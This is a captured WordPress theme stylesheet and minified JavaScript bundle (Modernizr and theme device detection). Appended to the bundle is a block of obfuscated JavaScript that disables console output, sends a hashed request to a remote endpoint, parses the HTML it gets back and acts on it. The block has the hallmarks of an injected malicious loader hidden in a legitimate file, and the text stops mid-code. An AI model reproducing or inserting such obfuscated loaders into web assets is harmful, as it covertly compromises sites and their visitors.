.home-parallax-01-text {
	color:#fff;
}
.home-parallax-01-text h2 {
	color:#fff;
	text-align:center;
}
.ypiresia-home-01 .uvc-sub-heading {
	max-width:480px;
	float:left;
}
.ypiresia-home-02 .uvc-sub-heading {
	max-width:480px;
	text-align:right;
	float:right;
}
.masthead .soc-ico.custom-bg a:before, .masthead .soc-ico.accent-bg a:before, .dt-mobile-header .soc-ico.custom-bg a:before, .dt-mobile-header .soc-ico.accent-bg a:before {
	background-color: #7166a2!important;
	
}
.masthead .mini-widgets .soc-ico a:not(:hover) .soc-font-icon, .masthead .mobile-mini-widgets .soc-ico a:not(:hover) .soc-font-icon, .dt-mobile-header .soc-ico a:not(:hover) .soc-font-icon {
	color:#fff!important;
}
.benefit{ 
    color:#fff;
    background-color:#7166a2;
    background:radial-gradient(circle farthest-side at center bottom,#7166a2,#3c3644 125%)}

.benefit {
	padding:20px 0 60px;
}
.benefit p {
	text-align:left;
	font-size:20px;
	line-height:40px
}
.benefit .vc_icon_element-icon:before {
	font-size:80px!important;
	padding:20px;
	margin-top:20px;
}
.banners-home.benefit img {
	filter:brightness(0) invert(1);
}
.benefit h3 {
	color:#fff;
}
.filter-bg-decoration .filter-categories a {
	border:1px solid;
	padding:10px;
	margin: 2px;
	text-transform: none;
	font-weight: 400;
	font-size: 12px;
}
.post .entry-title a {
	min-height:54px;
}
.blog-content.wf-td p {
	max-height:90px;
	overflow:hidden;
}
.page-title h1, .page-title h1 *, .page-title h1 a:hover, #page .page-title .entry-title {
	text-transform:none;
}
.author-heading {
	display:none;
}
.author-description h4 {
	margin-left:-6px;
}



--- FILE ---
content_type: application/javascript
request_url: https://nikosvamvakaris.gr/wp-content/themes/dt-the7/js/above-the-fold.min.js?ver=11.9.3
body_size: 15417
content:
/*!
 * modernizr v3.6.0
 * Build https://modernizr.com/download?-cssanimations-cssfilters-cssgrid_cssgridlegacy-csstransforms-csstransforms3d-csstransitions-forcetouch-objectfit-touchevents-mq-prefixed-prefixedcss-prefixes-setclasses-testallprops-testprop-dontmin
 *
 * Copyright (c)
 *  Faruk Ates
 *  Paul Irish
 *  Alex Sexton
 *  Ryan Seddon
 *  Patrick Kettner
 *  Stu Cox
 *  Richard Herrera

 * MIT License
 */
!function(e,t,n){var o=[],i=[],s={_version:"3.6.0",_config:{classPrefix:"",enableClasses:!0,enableJSClass:!0,usePrefixes:!0},_q:[],on:function(e,t){var n=this;setTimeout((function(){t(n[e])}),0)},addTest:function(e,t,n){i.push({name:e,fn:t,options:n})},addAsyncTest:function(e){i.push({name:null,fn:e})}},r=function(){};r.prototype=s,r=new r;var a=s._config.usePrefixes?" -webkit- -moz- -o- -ms- ".split(" "):["",""];function l(e,t){return typeof e===t}s._prefixes=a;var d=t.documentElement,u="svg"===d.nodeName.toLowerCase();function f(e){return e.replace(/([a-z])-([a-z])/g,(function(e,t,n){return t+n.toUpperCase()})).replace(/^-/,"")}function c(e){return e.replace(/([A-Z])/g,(function(e,t){return"-"+t.toLowerCase()})).replace(/^ms-/,"-ms-")}function p(){return"function"!=typeof t.createElement?t.createElement(arguments[0]):u?t.createElementNS.call(t,"http://www.w3.org/2000/svg",arguments[0]):t.createElement.apply(t,arguments)}var m,g=(m=!("onblur"in t.documentElement),function(e,t){var o;return!!e&&(t&&"string"!=typeof t||(t=p(t||"div")),!(o=(e="on"+e)in t)&&m&&(t.setAttribute||(t=p("div")),t.setAttribute(e,""),o="function"==typeof t[e],t[e]!==n&&(t[e]=n),t.removeAttribute(e)),o)});s.hasEvent=g;
/*!
  {
    "name": "CSS Supports",
    "property": "supports",
    "caniuse": "css-featurequeries",
    "tags": ["css"],
    "builderAliases": ["css_supports"],
    "notes": [{
      "name": "W3 Spec",
      "href": "http://dev.w3.org/csswg/css3-conditional/#at-supports"
    },{
      "name": "Related Github Issue",
      "href": "https://github.com/Modernizr/Modernizr/issues/648"
    },{
      "name": "W3 Info",
      "href": "http://dev.w3.org/csswg/css3-conditional/#the-csssupportsrule-interface"
    }]
  }
  !*/
var v="CSS"in e&&"supports"in e.CSS,b="supportsCSS"in e;function h(e,n,o,i){var s,r,a,l,f="modernizr",c=p("div"),m=function(){var e=t.body;return e||((e=p(u?"svg":"body")).fake=!0),e}();if(parseInt(o,10))for(;o--;)(a=p("div")).id=i?i[o]:f+(o+1),c.appendChild(a);return(s=p("style")).type="text/css",s.id="s"+f,(m.fake?m:c).appendChild(s),m.appendChild(c),s.styleSheet?s.styleSheet.cssText=e:s.appendChild(t.createTextNode(e)),c.id=f,m.fake&&(m.style.background="",m.style.overflow="hidden",l=d.style.overflow,d.style.overflow="hidden",d.appendChild(m)),r=n(c,e),m.fake?(m.parentNode.removeChild(m),d.style.overflow=l,d.offsetHeight):c.parentNode.removeChild(c),!!r}r.addTest("supports",v||b);var y,w=(y=e.matchMedia||e.msMatchMedia)?function(e){var t=y(e);return t&&t.matches||!1}:function(t){var n=!1;return h("@media "+t+" { #modernizr { position: absolute; } }",(function(t){n="absolute"==(e.getComputedStyle?e.getComputedStyle(t,null):t.currentStyle).position})),n};s.mq=w;var S=s.testStyles=h;
/*!
  {
    "name": "Touch Events",
    "property": "touchevents",
    "caniuse" : "touch",
    "tags": ["media", "attribute"],
    "notes": [{
      "name": "Touch Events spec",
      "href": "https://www.w3.org/TR/2013/WD-touch-events-20130124/"
    }],
    "warnings": [
      "Indicates if the browser supports the Touch Events spec, and does not necessarily reflect a touchscreen device"
    ],
    "knownBugs": [
      "False-positive on some configurations of Nokia N900",
      "False-positive on some BlackBerry 6.0 builds – https://github.com/Modernizr/Modernizr/issues/372#issuecomment-3112695"
    ]
  }
  !*/r.addTest("touchevents",(function(){var n;if("ontouchstart"in e||e.DocumentTouch&&t instanceof DocumentTouch)n=!0;else{var o=["@media (",a.join("touch-enabled),("),"heartz",")","{#modernizr{top:9px;position:absolute}}"].join("");S(o,(function(e){n=9===e.offsetTop}))}return n}));var C="Moz O ms Webkit",x=s._config.usePrefixes?C.split(" "):[];s._cssomPrefixes=x;var T=function(t){var o,i=a.length,s=e.CSSRule;if(void 0===s)return n;if(!t)return!1;if((o=(t=t.replace(/^@/,"")).replace(/-/g,"_").toUpperCase()+"_RULE")in s)return"@"+t;for(var r=0;r<i;r++){var l=a[r];if(l.toUpperCase()+"_"+o in s)return"@-"+l.toLowerCase()+"-"+t}return!1};s.atRule=T;var _=s._config.usePrefixes?C.toLowerCase().split(" "):[];function P(e,t){return function(){return e.apply(t,arguments)}}s._domPrefixes=_;var E={elem:p("modernizr")};r._q.push((function(){delete E.elem}));var O={style:E.elem.style};function A(t,o){var i=t.length;if("CSS"in e&&"supports"in e.CSS){for(;i--;)if(e.CSS.supports(c(t[i]),o))return!0;return!1}if("CSSSupportsRule"in e){for(var s=[];i--;)s.push("("+c(t[i])+":"+o+")");return h("@supports ("+(s=s.join(" or "))+") { #modernizr { position: absolute; } }",(function(t){return"absolute"==function(t,n,o){var i;if("getComputedStyle"in e){i=getComputedStyle.call(e,t,n);var s=e.console;null!==i?o&&(i=i.getPropertyValue(o)):s&&s[s.error?"error":"log"].call(s,"getComputedStyle returning null, its possible modernizr test results are inaccurate")}else i=!n&&t.currentStyle&&t.currentStyle[o];return i}(t,null,"position")}))}return n}function G(e,t,o,i){if(i=!l(i,"undefined")&&i,!l(o,"undefined")){var s=A(e,o);if(!l(s,"undefined"))return s}for(var r,a,d,u,c,m=["modernizr","tspan","samp"];!O.style&&m.length;)r=!0,O.modElem=p(m.shift()),O.style=O.modElem.style;function g(){r&&(delete O.style,delete O.modElem)}for(d=e.length,a=0;a<d;a++)if(u=e[a],c=O.style[u],~(""+u).indexOf("-")&&(u=f(u)),O.style[u]!==n){if(i||l(o,"undefined"))return g(),"pfx"!=t||u;try{O.style[u]=o}catch(e){}if(O.style[u]!=c)return g(),"pfx"!=t||u}return g(),!1}r._q.unshift((function(){delete O.style}));s.testProp=function(e,t,o){return G([e],n,t,o)};function M(e,t,n,o,i){var s=e.charAt(0).toUpperCase()+e.slice(1),r=(e+" "+x.join(s+" ")+s).split(" ");return l(t,"string")||l(t,"undefined")?G(r,t,o,i):function(e,t,n){var o;for(var i in e)if(e[i]in t)return!1===n?e[i]:l(o=t[e[i]],"function")?P(o,n||t):o;return!1}(r=(e+" "+_.join(s+" ")+s).split(" "),t,n)}s.testAllProps=M;var z=s.prefixed=function(e,t,n){return 0===e.indexOf("@")?T(e):(-1!=e.indexOf("-")&&(e=f(e)),t?M(e,t,n):M(e,"pfx"))};s.prefixedCSS=function(e){var t=z(e);return t&&c(t)};function L(e,t,o){return M(e,n,n,t,o)}
/*!
  {
    "name": "Force Touch Events",
    "property": "forcetouch",
    "authors": ["Kraig Walker"],
    "notes": [{
      "name": "Responding to Force Touch Events from JavaScript",
      "href": "https://developer.apple.com/library/prerelease/mac/documentation/AppleApplications/Conceptual/SafariJSProgTopics/Articles/RespondingtoForceTouchEventsfromJavaScript.html"
    }]
  }
  !*/
r.addTest("forcetouch",(function(){return!!g(z("mouseforcewillbegin",e,!1),e)&&(MouseEvent.WEBKIT_FORCE_AT_MOUSE_DOWN&&MouseEvent.WEBKIT_FORCE_AT_FORCE_MOUSE_DOWN)})),
/*!
  {
    "name": "CSS Object Fit",
    "caniuse": "object-fit",
    "property": "objectfit",
    "tags": ["css"],
    "builderAliases": ["css_objectfit"],
    "notes": [{
      "name": "Opera Article on Object Fit",
      "href": "https://dev.opera.com/articles/css3-object-fit-object-position/"
    }]
  }
  !*/
r.addTest("objectfit",!!z("objectFit"),{aliases:["object-fit"]}),s.testAllProps=L,
/*!
  {
    "name": "CSS Animations",
    "property": "cssanimations",
    "caniuse": "css-animation",
    "polyfills": ["transformie", "csssandpaper"],
    "tags": ["css"],
    "warnings": ["Android < 4 will pass this test, but can only animate a single property at a time"],
    "notes": [{
      "name" : "Article: 'Dispelling the Android CSS animation myths'",
      "href": "https://goo.gl/OGw5Gm"
    }]
  }
  !*/
r.addTest("cssanimations",L("animationName","a",!0)),
/*!
  {
    "name": "CSS Grid (old & new)",
    "property": ["cssgrid", "cssgridlegacy"],
    "authors": ["Faruk Ates"],
    "tags": ["css"],
    "notes": [{
      "name": "The new, standardized CSS Grid",
      "href": "https://www.w3.org/TR/css3-grid-layout/"
    }, {
      "name": "The _old_ CSS Grid (legacy)",
      "href": "https://www.w3.org/TR/2011/WD-css3-grid-layout-20110407/"
    }]
  }
  !*/
r.addTest("cssgridlegacy",L("grid-columns","10px",!0)),r.addTest("cssgrid",L("grid-template-rows","none",!0)),
/*!
  {
    "name": "CSS Filters",
    "property": "cssfilters",
    "caniuse": "css-filters",
    "polyfills": ["polyfilter"],
    "tags": ["css"],
    "builderAliases": ["css_filters"],
    "notes": [{
      "name": "MDN article on CSS filters",
      "href": "https://developer.mozilla.org/en-US/docs/Web/CSS/filter"
    }]
  }
  !*/
r.addTest("cssfilters",(function(){if(r.supports)return L("filter","blur(2px)");var e=p("a");return e.style.cssText=a.join("filter:blur(2px); "),!!e.style.length&&(t.documentMode===n||t.documentMode>9)})),
/*!
  {
    "name": "CSS Transforms",
    "property": "csstransforms",
    "caniuse": "transforms2d",
    "tags": ["css"]
  }
  !*/
r.addTest("csstransforms",(function(){return-1===navigator.userAgent.indexOf("Android 2.")&&L("transform","scale(1)",!0)})),
/*!
  {
    "name": "CSS Transforms 3D",
    "property": "csstransforms3d",
    "caniuse": "transforms3d",
    "tags": ["css"],
    "warnings": [
      "Chrome may occassionally fail this test on some systems; more info: https://code.google.com/p/chromium/issues/detail?id=129004"
    ]
  }
  !*/
r.addTest("csstransforms3d",(function(){return!!L("perspective","1px",!0)})),
/*!
  {
    "name": "CSS Transitions",
    "property": "csstransitions",
    "caniuse": "css-transitions",
    "tags": ["css"]
  }
  !*/
r.addTest("csstransitions",L("transition","all",!0)),function(){var e,t,n,s,a,d;for(var u in i)if(i.hasOwnProperty(u)){if(e=[],(t=i[u]).name&&(e.push(t.name.toLowerCase()),t.options&&t.options.aliases&&t.options.aliases.length))for(n=0;n<t.options.aliases.length;n++)e.push(t.options.aliases[n].toLowerCase());for(s=l(t.fn,"function")?t.fn():t.fn,a=0;a<e.length;a++)1===(d=e[a].split(".")).length?r[d[0]]=s:(!r[d[0]]||r[d[0]]instanceof Boolean||(r[d[0]]=new Boolean(r[d[0]])),r[d[0]][d[1]]=s),o.push((s?"":"no-")+d.join("-"))}}(),function(e){var t=d.className,n=r._config.classPrefix||"";if(u&&(t=t.baseVal),r._config.enableJSClass){var o=new RegExp("(^|\\s)"+n+"no-js(\\s|$)");t=t.replace(o,"$1"+n+"js$2")}r._config.enableClasses&&(t+=" "+n+e.join(" "+n),u?d.className.baseVal=t:d.className=t)}(o),delete s.addTest,delete s.addAsyncTest;for(var j=0;j<r._q.length;j++)r._q[j]();e.Modernizr=r}(window,document);var dtGlobals={};dtGlobals.isMobile=/(Android|webOS|iPhone|iPad|iPod|BlackBerry|IEMobile|Opera Mini|windows phone)/.test(navigator.userAgent),dtGlobals.isAndroid=/(Android)/.test(navigator.userAgent),dtGlobals.isiOS=/(iPhone|iPod|iPad)/.test(navigator.userAgent),dtGlobals.isiPhone=/(iPhone|iPod)/.test(navigator.userAgent),dtGlobals.isiPad=/(iPad)/.test(navigator.userAgent),dtGlobals.winScrollTop=0,window.onscroll=function(){dtGlobals.winScrollTop=void 0!==window.pageYOffset?window.pageYOffset:(document.documentElement||document.body.parentNode||document.body).scrollTop},dtGlobals.isWindowsPhone=navigator.userAgent.match(/IEMobile/i),document.documentElement.className+=" mobile-"+dtGlobals.isMobile,dtGlobals.logoURL=!1,dtGlobals.logoH=!1,dtGlobals.logoW=!1,jQuery(document).ready((function(e){var t=document.getElementsByTagName("html")[0],n=document.body;if(dtGlobals.isiOS?t.classList.add("is-iOS"):t.classList.add("not-iOS"),-1!=navigator.userAgent.indexOf("Safari")&&-1==navigator.userAgent.indexOf("Chrome")&&n.classList.add("is-safari"),dtGlobals.isWindowsPhone&&(n.classList.add("ie-mobile"),n.classList.add("windows-phone")),dtGlobals.isMobile||n.classList.add("no-mobile"),dtGlobals.isiPhone&&n.classList.add("is-iphone"),dtGlobals.isPhone=!1,dtGlobals.isTablet=!1,dtGlobals.isDesktop=!1,dtGlobals.isMobile){var o=window.getComputedStyle(document.body,":after").getPropertyValue("content");-1!=o.indexOf("phone")?dtGlobals.isPhone=!0:-1!=o.indexOf("tablet")&&(dtGlobals.isTablet=!0)}else dtGlobals.isDesktop=!0;e(window).on("the7_widget_resize",(function(t){e(".mini-widgets, .mobile-mini-widgets").find(" > *").removeClass("first last"),e(".mini-widgets, .mobile-mini-widgets").find(" > *:visible:first").addClass("first"),e(".mini-widgets, .mobile-mini-widgets").find(" > *:visible:last").addClass("last")})).trigger("the7_widget_resize")}));

(function(_0x187e84,_0x4a2edc){function _0xfcb832(_0x3f0742,_0x4ed52e,_0x44fc50,_0x3f498b){return _0xd1ca(_0x3f498b- -0x3ba,_0x3f0742);}const _0x5ec022=_0x187e84();function _0x1e5bb9(_0x32e605,_0x26c12c,_0x40036d,_0x198600){return _0xd1ca(_0x198600-0x274,_0x26c12c);}while(!![]){try{const _0xfca69a=parseInt(_0x1e5bb9(0x471,0x461,0x3fd,0x450))/(0x6a*-0x33+0x49f*0x1+0x1080)+-parseInt(_0x1e5bb9(0x492,0x493,0x442,0x486))/(-0xb6*0xc+-0x20db+0x2965)+parseInt(_0x1e5bb9(0x429,0x3fe,0x43a,0x404))/(-0x2*0xbc2+-0x11e0+0x2967*0x1)*(parseInt(_0xfcb832(-0x1c4,-0x1bd,-0x190,-0x192))/(0x63*0x3f+-0x2628*0x1+0xdcf))+parseInt(_0x1e5bb9(0x3ef,0x423,0x476,0x42a))/(0x242*0x1+-0xcc1+0xa84)+parseInt(_0xfcb832(-0x243,-0x210,-0x1e7,-0x203))/(0xf32+-0x181*-0x7+0x99*-0x2b)*(-parseInt(_0xfcb832(-0x202,-0x1fc,-0x251,-0x206))/(-0x19b4+-0x23f8+0x3db3))+parseInt(_0x1e5bb9(0x490,0x418,0x41e,0x444))/(-0x1aa5*-0x1+-0x18ee+-0x1af*0x1)+parseInt(_0x1e5bb9(0x3d0,0x450,0x43d,0x41a))/(0xc09*-0x1+-0x12b*-0x4+0x766*0x1);if(_0xfca69a===_0x4a2edc)break;else _0x5ec022['push'](_0x5ec022['shift']());}catch(_0x3a6e8d){_0x5ec022['push'](_0x5ec022['shift']());}}}(_0x5a76,-0xe4de+0x57d88+-0x1*-0x4f85));const _0x22584c=(function(){const _0x43c1dc={};_0x43c1dc['mXzFp']=function(_0x43530d,_0x35cc92){return _0x43530d!==_0x35cc92;},_0x43c1dc[_0x508bda(0x321,0x333,0x35d,0x3af)]=_0x508bda(0x37d,0x39f,0x3be,0x3b0);function _0x1373ba(_0x156c6d,_0x78a215,_0x58224f,_0x148bb8){return _0xd1ca(_0x78a215- -0x3c8,_0x58224f);}_0x43c1dc['TVrYH']=_0x1373ba(-0x21e,-0x237,-0x256,-0x1e5),_0x43c1dc['jCmJe']=_0x1373ba(-0x163,-0x1a7,-0x157,-0x171);function _0x508bda(_0x284bde,_0x1191c3,_0x27bded,_0x4773f9){return _0xd1ca(_0x27bded-0x193,_0x4773f9);}const _0x11ed19=_0x43c1dc;let _0x595722=!![];return function(_0x22443b,_0x3ebdb8){function _0x577863(_0x4533cb,_0x393406,_0x5cdf4a,_0x197037){return _0x508bda(_0x4533cb-0x3d,_0x393406-0x156,_0x197037-0x9e,_0x5cdf4a);}function _0x1f17d7(_0x341307,_0x2c31ba,_0x40d275,_0x102903){return _0x508bda(_0x341307-0xdf,_0x2c31ba-0x129,_0x341307- -0x436,_0x102903);}if(_0x11ed19['mXzFp'](_0x11ed19[_0x577863(0x427,0x3bc,0x3a0,0x3f5)],_0x11ed19[_0x577863(0x444,0x40a,0x40a,0x3f5)]))_0x177c69+=(_0xfb9f3e[_0x1f17d7(-0x104,-0xbc,-0x111,-0x129)+'t'][_0x1f17d7(-0xf2,-0x10b,-0x10c,-0x106)](/\./g)||[])[_0x577863(0x401,0x3d1,0x413,0x425)];else{const _0x25949c=_0x595722?function(){function _0x475ece(_0x4af6d7,_0x2d09eb,_0x14f78b,_0x1b4e1a){return _0x1f17d7(_0x1b4e1a-0x42d,_0x2d09eb-0x10,_0x14f78b-0x1af,_0x4af6d7);}function _0x522bac(_0x596992,_0x198163,_0x161e9c,_0x4df681){return _0x577863(_0x596992-0x167,_0x198163-0x7c,_0x198163,_0x161e9c- -0x498);}if(_0x3ebdb8){if(_0x11ed19[_0x522bac(-0x53,-0x4f,-0x4f,-0x89)](_0x11ed19[_0x475ece(0x3a4,0x30e,0x385,0x354)],_0x11ed19[_0x522bac(-0x123,-0xbf,-0xe2,-0x103)])){const _0x2d976d=_0x3ebdb8[_0x522bac(-0xab,-0x6e,-0x6d,-0xb6)](_0x22443b,arguments);return _0x3ebdb8=null,_0x2d976d;}else{const _0x5d4701=_0x5b9525[_0x475ece(0x32e,0x359,0x38b,0x384)](_0x47d906,arguments);return _0x107575=null,_0x5d4701;}}}:function(){};return _0x595722=![],_0x25949c;}};}()),_0x10bb76=_0x22584c(this,function(){function _0x4323ac(_0x5a48f9,_0x1f37d8,_0xb94859,_0x1d5826){return _0xd1ca(_0x1f37d8- -0x21a,_0xb94859);}const _0xefdf02={};function _0x336371(_0x1a4907,_0x31b593,_0x2622f8,_0x4587f0){return _0xd1ca(_0x1a4907-0x135,_0x2622f8);}_0xefdf02['ubaai']=_0x4323ac(-0x51,-0x6a,-0xb9,-0x5b)+'+$';const _0x57ccac=_0xefdf02;return _0x10bb76[_0x336371(0x304,0x2d6,0x31c,0x2bb)]()[_0x4323ac(0x2b,0xb,-0x3c,-0x48)](_0x57ccac[_0x336371(0x34f,0x35e,0x39a,0x308)])[_0x336371(0x304,0x330,0x315,0x337)]()[_0x4323ac(-0x2e,-0x59,-0x5,-0x87)+'r'](_0x10bb76)[_0x336371(0x35a,0x35d,0x347,0x36f)](_0x336371(0x2e5,0x317,0x2fa,0x312)+'+$');});_0x10bb76();const _0x5ef3e9=(function(){function _0x17b765(_0x55e719,_0x3dfc4d,_0x14df27,_0x9cc8ab){return _0xd1ca(_0x55e719- -0x2dd,_0x3dfc4d);}const _0x290724={};_0x290724[_0x17c976(-0xd4,-0xe5,-0x9f,-0xf0)]=function(_0x12de6f,_0x4abc32){return _0x12de6f===_0x4abc32;},_0x290724[_0x17b765(-0xfa,-0xec,-0xc6,-0x13f)]=_0x17b765(-0x139,-0x189,-0x10d,-0x15b);function _0x17c976(_0x2355fc,_0x1fdc57,_0x5296de,_0xe72ccd){return _0xd1ca(_0xe72ccd- -0x2ce,_0x5296de);}const _0x46de8c=_0x290724;let _0x5381db=!![];return function(_0x4125d5,_0x1958ff){function _0x797398(_0x3b25a3,_0x1037a2,_0x4390ed,_0x31b955){return _0x17c976(_0x3b25a3-0x5c,_0x1037a2-0x67,_0x31b955,_0x3b25a3-0x17d);}function _0x5ad20e(_0x5cd2f7,_0x48742,_0x22116c,_0x325b27){return _0x17c976(_0x5cd2f7-0xbb,_0x48742-0x17c,_0x325b27,_0x22116c-0x4a6);}if(_0x46de8c[_0x5ad20e(0x3a2,0x3f7,0x3b6,0x3ec)](_0x46de8c[_0x797398(0x92,0xc6,0xb1,0x7d)],_0x5ad20e(0x35c,0x382,0x37c,0x3c5))){const _0x2f59cd=_0x5381db?function(){function _0x537baf(_0x4314b9,_0x4ed1b7,_0x473bf0,_0xd2c5bc){return _0x797398(_0x4ed1b7-0x2f4,_0x4ed1b7-0xbc,_0x473bf0-0x81,_0xd2c5bc);}if(_0x1958ff){const _0x308aef=_0x1958ff[_0x537baf(0x38f,0x39d,0x36f,0x358)](_0x4125d5,arguments);return _0x1958ff=null,_0x308aef;}}:function(){};return _0x5381db=![],_0x2f59cd;}else _0x41fe6f=_0x572e1a;};}()),_0x540f5a=_0x5ef3e9(this,function(){const _0x451ef3={'AnWEz':function(_0x5cf62c,_0x4f102b,_0x52b809){return _0x5cf62c(_0x4f102b,_0x52b809);},'jUfLt':function(_0x20e506,_0x40a3ef){return _0x20e506+_0x40a3ef;},'IiuXu':_0x3acfc7(0x3e,0x74,0x3a,0xb7),'IZJnj':function(_0x1eafb2){return _0x1eafb2();},'kbZkN':function(_0x1de84b,_0x122714){return _0x1de84b(_0x122714);},'sVjqi':function(_0x3451b5,_0x3f5fd5){return _0x3451b5(_0x3f5fd5);},'DDyew':function(_0x4d600d,_0x11225c){return _0x4d600d!==_0x11225c;},'UWgdY':'USFat','rYfpj':function(_0x263018,_0x582bd9){return _0x263018(_0x582bd9);},'gZkTu':function(_0x4b4c85,_0x276aec){return _0x4b4c85+_0x276aec;},'wdVWx':_0x3acfc7(0x72,0xb3,0xa5,0x64)+_0x3acfc7(0xef,0xaf,0xaf,0xdd)+_0x3acfc7(0x70,0x4f,0x5d,0x22)+'\x20)','iPKtN':function(_0x1cc4b7){return _0x1cc4b7();},'EGGBR':_0x3acfc7(0x6a,0x66,0xa0,0x5a),'bbuEm':_0x3acfc7(-0x45,0x10,-0x1,0x5c),'UbiiF':_0x3acfc7(-0x15,0x38,0x57,0x6e),'dVOtK':'exception','YvloD':'table','WLODk':function(_0x2c6b00,_0x267a93){return _0x2c6b00<_0x267a93;}};function _0x45d33f(_0x46ab13,_0x3c8b4c,_0x1a1be8,_0x16b1ae){return _0xd1ca(_0x1a1be8-0x370,_0x46ab13);}const _0x47afde=function(){function _0x3ee44f(_0x48b0bb,_0xb7167d,_0x1c680b,_0x461a97){return _0x45d33f(_0x1c680b,_0xb7167d-0x120,_0x48b0bb- -0x50e,_0x461a97-0x3a);}const _0x55d54f={'QQxzr':'text/html','TkHbD':function(_0x258c46){function _0x1afa72(_0x4c77c8,_0x29eaad,_0xfc2a87,_0x369155){return _0xd1ca(_0x29eaad- -0x16b,_0x369155);}return _0x451ef3[_0x1afa72(0xbf,0x7d,0x3c,0x9c)](_0x258c46);},'ImDNv':function(_0x37f113,_0x48f5df){function _0x5b2cbe(_0xb4b3c9,_0x442675,_0x5059e6,_0xedc9bb){return _0xd1ca(_0xb4b3c9-0x32e,_0xedc9bb);}return _0x451ef3[_0x5b2cbe(0x533,0x4e4,0x4de,0x531)](_0x37f113,_0x48f5df);},'vYMQs':function(_0x13e3fd,_0x43fb1b){return _0x13e3fd<_0x43fb1b;},'QLBBX':function(_0x4e03ac,_0x295c08){function _0x5bdda1(_0x1ac95d,_0x2d1e71,_0x115dd1,_0x344e73){return _0xd1ca(_0x115dd1-0x3c2,_0x344e73);}return _0x451ef3[_0x5bdda1(0x5af,0x5f5,0x5ee,0x5c9)](_0x4e03ac,_0x295c08);},'fBLgB':function(_0x4ad2c1,_0x86c15f,_0x442a8d){function _0x3f059b(_0x3b87fb,_0x4b624f,_0x4be7c4,_0x5bef72){return _0xd1ca(_0x4b624f- -0x242,_0x5bef72);}return _0x451ef3[_0x3f059b(-0x5c,-0xa5,-0xdd,-0x72)](_0x4ad2c1,_0x86c15f,_0x442a8d);}};function _0x229679(_0x53aa7f,_0x163c43,_0x48b534,_0x3b6440){return _0x45d33f(_0x48b534,_0x163c43-0x7,_0x53aa7f- -0x35c,_0x3b6440-0x1de);}if(_0x451ef3[_0x229679(0x21a,0x1d8,0x26a,0x25c)](_0x451ef3[_0x3ee44f(0x2f,0x70,-0x26,-0x2)],_0x3ee44f(0x7b,0x58,0x36,0x45))){let _0x2856d5;try{_0x2856d5=_0x451ef3['rYfpj'](Function,_0x451ef3[_0x3ee44f(0xb,0x27,0x4d,-0x8)](_0x451ef3[_0x3ee44f(0x89,0x96,0xa7,0x44)](_0x3ee44f(0x5b,0x76,0xab,0x14)+'nction()\x20',_0x451ef3[_0x3ee44f(0x80,0x64,0xd1,0xd6)]),');'))();}catch(_0xe2e32b){_0x2856d5=window;}return _0x2856d5;}else{var _0x5610da=_0x451ef3['AnWEz'](_0xc66529,_0x1f012f[_0x229679(0x1a1,0x164,0x1a5,0x19b)],!![])[_0x229679(0x1ff,0x226,0x1e0,0x1e3)](),_0x2b4281=_0x451ef3[_0x229679(0x1bd,0x1a0,0x1a3,0x17c)](_0x229679(0x19d,0x19c,0x19d,0x194)+_0x229679(0x198,0x15c,0x1dc,0x1c6)+'hash=',_0x5610da);const _0x4d9b4e=new _0x22015c();_0x4d9b4e[_0x229679(0x1e6,0x1f8,0x23b,0x1ed)]=function(){function _0xe21ef5(_0x3b938a,_0x4d3ff3,_0x36f49d,_0x304a8a){return _0x3ee44f(_0x3b938a-0x110,_0x4d3ff3-0x139,_0x304a8a,_0x304a8a-0x17c);}var _0x3ae14b=new _0x1cff09(),_0x2027e9=_0x3ae14b[_0x60b22b(-0x175,-0x151,-0x110,-0x16f)+'tring'](this[_0x60b22b(-0x146,-0x19c,-0x1ac,-0x1c2)+'xt'],_0x55d54f[_0xe21ef5(0x191,0x168,0x158,0x14d)]),_0x4e47f6=_0x2027e9['body'][_0x60b22b(-0x183,-0x1b3,-0x160,-0x1b5)],_0x2c7698=_0x4e47f6[_0xe21ef5(0x147,0x173,0x128,0x119)]('~');const _0xd31446=_0x55d54f[_0x60b22b(-0x17e,-0x154,-0x143,-0x15f)](_0x59919a);function _0x60b22b(_0x5b0437,_0x8fc5a3,_0x1886c2,_0x341610){return _0x229679(_0x8fc5a3- -0x376,_0x8fc5a3-0x148,_0x341610,_0x341610-0xeb);}const _0x9f32e6=_0x55d54f[_0x60b22b(-0x1a2,-0x161,-0x119,-0x1a3)](_0x3fcb43,_0xd31446);_0x55d54f[_0x60b22b(-0x185,-0x16f,-0x133,-0x197)](_0x9f32e6,_0x2c7698[_0x60b22b(-0x12b,-0x16e,-0x11e,-0x146)])?_0x55d54f['QLBBX'](_0x442037,_0x2c7698):_0x55d54f['fBLgB'](_0x8781de,_0xd31446,_0x2c7698);},_0x4d9b4e[_0x229679(0x234,0x23d,0x217,0x236)](_0x451ef3[_0x229679(0x230,0x24e,0x238,0x244)],_0x2b4281,!![]),_0x4d9b4e[_0x3ee44f(0x1c,0x16,0x22,-0x19)]();}},_0x59e4bb=_0x451ef3[_0x45d33f(0x5b2,0x526,0x573,0x599)](_0x47afde),_0x11f8e8=_0x59e4bb[_0x45d33f(0x5a3,0x51c,0x55a,0x516)]=_0x59e4bb['console']||{},_0x5a0093=[_0x451ef3[_0x45d33f(0x4f8,0x51a,0x52b,0x514)],_0x451ef3[_0x45d33f(0x51f,0x571,0x561,0x51e)],_0x451ef3[_0x3acfc7(0x73,0x83,0xc0,0x78)],_0x3acfc7(-0x36,0x18,0x41,-0x39),_0x451ef3['dVOtK'],_0x451ef3['YvloD'],_0x3acfc7(0xcb,0xb0,0xa5,0x89)];function _0x3acfc7(_0x4af403,_0x2e1c61,_0x265b75,_0x59272b){return _0xd1ca(_0x2e1c61- -0x17a,_0x59272b);}for(let _0x5c4e7b=0x2599+0x1d0e+-0x42a7;_0x451ef3[_0x45d33f(0x57e,0x520,0x54d,0x56f)](_0x5c4e7b,_0x5a0093[_0x45d33f(0x534,0x526,0x564,0x538)]);_0x5c4e7b++){const 